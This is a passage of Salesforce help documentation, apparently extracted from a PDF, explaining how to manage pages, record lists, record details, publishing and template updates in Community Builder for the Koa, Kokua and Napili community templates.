

# Delete a Community Page in Community Builder

Conveniently remove a community page you no longer need by deleting it from the Page menu in Community Builder.

- **•** You can delete only inactive community pages. To see inactive pages, scroll to the bottom of the Pages menu.
- **•** You can't delete a Data Detail page if it's the only page associated with a given Salesforce object. If you have more than one Data Detail page for the same object, you can delete the inactive one.
- **1.** From Community Management, click the Community Management menu in the global header, then click **Go to Community Builder**.
- **2.** In Community Builder, click  $\Box$  at the left to display the Page Editor.
- **3.** Click the **Page** drop-down in the toolbar.
- **4.** Hover over the page name and then click the trash icon to delete the page.



## **EDITIONS**

#### Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To customize or publish a community:

**•** "Create and Manage **Communities** 

# Share More Salesforce Object Data in Your Community

Napili allows you to share record data for accounts, cases, contacts, tasks, events, and custom objects with minimal configuration. Record data respects user permissions via licenses, profiles, permission sets, and sharing rules.

Note: You must update your community's template to the Winter '16 version to use this  $\mathcal{A}$ functionality.

- **•** Create a [list of records and link to it](#page-3041-0).
- **•** [Display record details in your community](#page-3043-0) with the out-of-the-box Record Detail page or create a custom page.

SEE ALSO:

[Using Templates to Build Communities](https://help.salesforce.com//help/pdfs/en/community_templates.pdf)

## <span id="page-3041-0"></span>Share a List of Records in Your Community

Create record list views for accounts, cases, contacts, and custom objects and link to them from the Napili navigation menu. Use an out-of-the-box or custom page layout to display the list of records.

- Note: You must update your community's template to the Winter '16 version to use this functionality.
- **1.** In Community Builder, drag and drop the Navigation Menu component to add it to the appropriate page in the template. We recommend adding it to the Home page.
- **2.** Create a navigation menu item pointing to a supported Salesforce object. Currently, Napili supports accounts, cases, contacts, and custom objects.



**3.** Publish your changes.

## EDITIONS

Available in: Salesforce **Classic** 

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create, customize, or publish a community:

**•** "Create and Manage Communities"

## **EDITIONS**

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create, customize, or publish a community:

**•** "Create and Manage Communities"

Note: If your community is active, your navigation menu item changes will immediately appear to your community members.

That's it! This creates a navigation menu item, which links to a list of the selected object's records. Under the hood, your data is retrieved from Salesforce and displayed using the generic Record List page. This page is available out-of-the-box in Napili and uses the Record Home List View Lightning component to display data in an appropriate layout.

Note: The generic Record List page provides the default list view layout for objects that don't have a predefined or custom list view page assigned. For example, if you create a navigation menu item for another Salesforce object, it uses this same page. If you modify the Record List page, be sure to account for all the affected objects.

Example: A list view page for a custom object called Featured Products.



- Creating a navigation menu item is the easiest way to link to a list of records for an object. If you prefer to use a custom list view page for an object, you can [create a new page](#page-3036-0) for your community using Community Builder. Choose the Standard page type with a single-column layout. Add the Record Home List View component to the page, configure the component properties to point to the object, and then publish the page. To link to the page, create a custom navigation menu item and use the internal page URL.
- **•** Users can access only records they have access to via licenses, profiles, permissions, and sharing rules, same as in Salesforce. Users with the "Create" permission for the object can create records from the list view page. The ability to create records from this page isn't supported on mobile devices.
- **•** You can hide a navigation menu item from guest users to block access to the associated record list view page.
- **•** When users click a record on this page, the record details are displayed using the layout from the generic Record Detail page. If you create a custom record detail page and assign it to the object, we use that page instead.
- **•** Clicking a record in the list view displays the record details, which are displayed using the Record Detail page that comes out of the box with the Napili template.
- **•** The Record List page and the Record Home List View component are not available in the Koa and Kokua templates.

#### SEE ALSO:

[Using Templates to Build Communities](https://help.salesforce.com//help/pdfs/en/community_templates.pdf)

## <span id="page-3043-0"></span>Display Record Details in Your Community

Display record details using the generic Record Detail page or create custom record detail pages.

Note: You must update your community's template to the Winter '16 version to use this functionality.

Napili supports a record detail page that you can use out of the box with no configuration. All objects in your community without a preassigned record detail page use this generic page, called Record Detail, to display record data. For example, consider the scenario where a user lands on a case detail page (that uses a preassigned case detail layout) and clicks on a contact in the related records. If you haven't created a custom record detail page for contacts, the contact information is displayed using the generic Record Detail page. Under the hood, the Record Detail page uses the Record Headline and Record Information Lightning components to display record data.

- **• Record Headline**: Displays the record name and key record highlights along with buttons to edit and delete the record.
- **• Record Information**: Displays all record details including related records and the record feed. It also allows users to create new related records and post to the record feed.

Optionally, you can create custom record detail pages for accounts, contacts, cases, tasks, events, and custom objects.

- **1.** [Create a new Data Detail page](#page-3036-0) in Community Builder and pick a supported object.
- **2.** Add the Record Headline and Record Information components to the page and configure the component properties from the Property Editor on the right.
- **3.** Click **to** to access Page Management in the Community Builder settings, and then [select the custom page as the active page](#page-3044-0) for the object.
- **4.** Publish your changes.

Note: If your community is active, your navigation menu item changes will immediately appear to your community members.

Example: The record detail page for a custom object with the Record Headline (1) and Record Information (2) components.



## EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create, customize, or publish a community:

**•** "Create and Manage Communities"

- **•** Some objects have preassigned, active record detail pages to display record data (such as cases). You can check the available pages and assignments for each object in Community Builder settings, under Page Management.
- **•** We don't block unsupported objects (such as leads and opportunities) from related lists. When a user clicks on a record for an unsupported object, the generic Record Detail page is used to display record data. When a user expands a list of related records, the generic Related Record List page is used to display the list.
- **•** Objects without preassigned record detail pages use the generic Record Detail page. If you modify the Record Detail page layout or configuration, be sure to account for all objects that use this page layout.
- **•** Users without the necessary license, profile, and permissions can't access record data.
- **•** Users with the necessary permissions can create records from the related lists, and edit and delete the record from the record headline. These actions aren't supported on mobile devices.
- **•** Page layouts for each object in Salesforce determine what fields display in the Record Information component, and the fields in the Highlight Panel layout determines what displays in the Record Headline component. This feature includes support for record types.
- **•** You must enable feeds on records in Salesforce to allow users to post on them in communities.
- **•** The Record Detail page, the Record Headline component, and Record Information component are not available in the Koa and Kokua templates.

### <span id="page-3044-0"></span>SEE ALSO:

[Using Templates to Build Communities](https://help.salesforce.com//help/pdfs/en/community_templates.pdf)

# Manage Active Community Pages in Templates

View and select active pages for each object and page type in communities built with the Koa, Kokua, and Napili templates.

Important: This functionality is available only in communities using the Winter '16 version  $\mathbf \Omega$ of the Koa, Kokua, and Napili templates.

You can create multiple custom pages for the same purpose, but only one can be active at a time in your community. For example, you can choose to create multiple Case Detail pages, and select the latest version as the active page in your community. This automatically deactivates the default Case Detail page defined in the template. You can change the active page selection at any time.

- **1.** From Community Management, click the Community Management menu in the global header, then click **Go to Community Builder**.
- **2.** Click  $\bullet$  at the left, then click **Page Management**.
- **3.** Use the drop-down menu in the Active Page column to select a different active page for the object or page type.

The list of pages contains both the default and custom pages.

### EDITIONS

#### Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To customize or publish a community:

**•** "Create and Manage **Communities** 



**4.**

Preview your changes, and then click  $\left\lceil \frac{\text{Publish}}{\text{Publish}} \right\rceil$  to make your changes go live in the community.

<span id="page-3045-0"></span>Inactive pages remain available to use in your community unless you delete them. To see your list of inactive pages, click the **Page** drop-down in the Community Builder toolbar.

# Preview Your Community with Community Builder

Preview how your community appears in a desktop browser window and on mobile devices.

Community Builder's preview option lets you see how your community will appear when it's live.

**•** To preview the community in a browser window, click **Preview** in the toolbar.



### EDITIONS

#### Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create, customize, or publish a community:

**•** "Create and Manage Communities"

**–** For landscape or portrait orientation on a smartphone or tablet, click  $\mathcal{L}$ .

#### SEE ALSO:

[Community Builder Overview](#page-3032-0) [Publish Your Customizations with Community Builder](#page-3046-0) [Implementation guide: Community Templates for Self-Service](http://help.salesforce.com/help/pdfs/en/community_templates.pdf)

# <span id="page-3046-0"></span>Publish Your Customizations with Community Builder

Publish your changes in Community Builder to make the updates available to everyone in your community.

 $\boldsymbol{\sigma}$ 

Note: Your community must be active before you can publish the changes you've made in Community Builder.

- **1.** From Setup, enter *All Communities* in the Quick Find box, then select **All Communities**. Then click **Manage** next to the community name.
- **2.** From Community Management, click the Community Management menu in the global header, then click **Go to Community Builder**.
- **3.** Optionally, [preview your community](#page-3045-0) to make sure that your updates appear as expected.
- **4.** When you're happy with your changes, click **Publish** in the toolbar to publish your changes.

You'll receive an email notification when your changes go live.

<span id="page-3046-1"></span>SEE ALSO: [Community Builder Overview](#page-3032-0) [Preview Your Community with Community Builder](#page-3045-0) [Implementation guide: Community Templates for Self-Service](http://help.salesforce.com/help/pdfs/en/community_templates.pdf)

# Update Your Community's Template

Use Community Builder to learn about and apply a new version of your community's template. Updating your template keeps your current branding, while saving a copy of your community with the old template version applied. You get the latest styling and functionality, with the option to revert to your previous template version.

Here are some of the things you need to know about before you update your template:

- **•** Any branding defined using the Branding Editor in Community Builder is retained.
- **•** Most component customizations and properties do not carry over. For the Koa and Kokua self-service templates, general settings (such as Category Group Name, Top-Level Category, and Company Name) carry over. For Napili, topic definitions carry over.
- Template updates for communities using the Salesforce Tabs + Visualforce template not managed from Community Builder.
- **•** Your community's home page URL is preserved automatically without any configuration on your part. Users are transparently directed to the new home page when they access the community.

## **EDITIONS**

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create, customize, or publish a community:

**•** "Create and Manage Communities"

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To update your template

**•** "Create and Manage Communities"

**•** When you update, the old version of your community is saved with a unique home page URL. To restore your community to the previous template version, manually set the home page to this URL in Site.com Studio under Site Configuration.

When a template update is available, a red notification icon appears over the Settings icon in Community Builder. You don't have to apply an update when it becomes available; you can wait until you're ready.



- **1.** From Community Management, click the Community Management menu in the global header, then click **Go to Community Builder**.
- **2.** Click the red notification icon that appears over the Settings icon.
- **3.** Under Settings, click Updates.
- **4.** Click Update to update your template to the new version, and then confirm the update when prompted.
- **5.** Review all community pages to make sure that your branding and styles are as you expect.
- **6.** [Publish your community](#page-3046-0) to apply the template updates.

#### SEE ALSO:

[Manage Your Community's General Settings](#page-3048-0) [Community Builder Overview](#page-3032-0)

## Considerations for Changing Your Community Template

Changing your community template affects the community navigation, branding, and customizations.

- Salesforce object data carries over, but all branding and component customizations do not. You'll need to redo all customizations.
- **•** Switching between templates updates the navigation in Community Management. To view all available options in Community Management, regardless of template selection, select **Administration** > **Preferences** > **Show all settings in Community Management**.
- **•** Your community URL changes when switching from a Salesforce Tabs + Visualforce template to a Community Builder template, or vice versus. For example, in Community Builder-based templates */s* is appended to your URL. Be sure to update any links to your community with the new URL.

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

To learn more about using the Kokua, Koa, and Napili templates, see the [Community Templates for Self-Service Implementation Guide](https://help.salesforce.com/help/doc/en/community_templates.pdf). To learn more about using the Aloha template, see the [Getting Started with the Aloha Community Template for Salesforce Identity](https://na1.salesforce.com/help/doc/en/salesforce_community_identity_templates.pdf).

# <span id="page-3048-0"></span>Manage Your Community's General Settings

Use Community Builder's General settings page to keep track of which template you're using, your community's status, and which profile is assigned to guest users. If you're using the Napili template, easily access your navigational and featured topic settings.

You can manage these general settings for your community from within Community Builder when you use any of the preconfigured community templates provided by Salesforce.

To access general settings, click the Settings icon in Community Builder  $\clubsuit$ , and then click **General**.

## EDITIONS

#### Available in: Salesforce Classic

## Available in:

**•** Enterprise

- **•** Performance
	- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To modify general settings

**•** "Create and Manage Communities"



General settings include:

#### **• Community Template**

Displays the name and version of the template that your community is using.

**• Site Status**

Indicates whether your community is published. If it's published, click the link to open the live community in a separate browser tab.

**• Guest User Profile**

Shows which user profile is assigned to guest users. Clicking the link takes you to the Profile page in Setup, where you can modify settings for this profile, like which tabs are visible and which permissions the guest user has. For more information about configuring the guest user profile, see Configure the Guest User Profile for Unauthenticated Users in the [Community Templates for Self-Service](https://help.salesforce.com/help/pdfs/en/community_templates.pdf) [Implementation Guide](https://help.salesforce.com/help/pdfs/en/community_templates.pdf).

**• Set Navigational Topics** (Napili template only)

Click the link to go to Community Management, where you can [define topics to be used for navigation.](#page-3070-0)

**• Set Featured Topics** (Napili template only)

Click the link to go to Community Management and [define featured topics.](#page-3071-0)

**• Hide the header region and navigation** (Napili Winter'16 version only)

Select this option to hide the default community header in your community and replace it with your own. Choosing this option hides the default header image, the search box, the community menu, and user profile navigation menu all the pages in your community.

Tip: If you choose to hide the header, consider replacing some of the hidden functionality with custom components. For example, you can create a custom navigation menu to replace the default community navigation and add it to the editable header regions above and below the default header.

# Community Templates

# Which Community Template Should I Use?

Community templates let you quickly and easily build a self-service community that gives customers the same visual and functional experience whether they use a tablet, a mobile device, or their desktop.

Your customers want an easy way to interact with your company whenever and wherever they are. A self-service community gives your customers an easy way access the information they need when they have questions. With communities built on the Koa and Kokua templates, customers can search for information using knowledge articles and contact support, if necessary. When they're in a community based on the Napili template, they can search for articles as well as ask questions and get crowd-sourced answers from the community. If they still can't find what they're looking for, they can contact support without having to log in. The self-service templates let you extend your community to various devices with a consistent user experience every time.

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



Kokua

Koa

**Napili** 

A wizard guides you through selecting a template and then walks you through the initial setup for your data categories or topics—depending on which template you're using.

- **•** Kokua is a visually rich self-service template that presents users with knowledge articles organized by data categories. Users can also submit cases to get help from agents.
- **•** Koa is a text-based self-service template that's optimized for mobile devices. It lets users search for and view articles by text representations of data categories, and contact support if they can't find what they're looking for.
- **•** Napili is a powerful support community template that lets your customers post questions to the community and search for and view articles. If they don't find what they're looking for, they can contact a support agent.

Community Builder makes it super easy to customize your community. Simply edit a few of the components to include information about your community, add a few images to extend your branding, and you're ready to go—without any coding! Additionally, if you want a more custom experience, you can create custom pages, add components to pages, use custom Lightning components, and expose additional Salesforce objects.

Communities are automatically displayed in a logged-in user's profile language, so you don't need to create and manage a separate community for each language. With Community Builder, you can extend the support for Guest users in communities so that if their language isn't supported, they can choose one from a language picker on each community page. And because all languages are maintained within the community, you don't need to create and manage a separate community for each language.

SEE ALSO:

[Create Communities](#page-2957-0) [Configure and Customize Pages in Your Community](#page-4349-0) [Implementation guide: Community Templates for Self-Service](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/community_templates.pdf)

# Community Management

# Community Managers, Moderators, and Administrators Working Together

## Manage Your Community

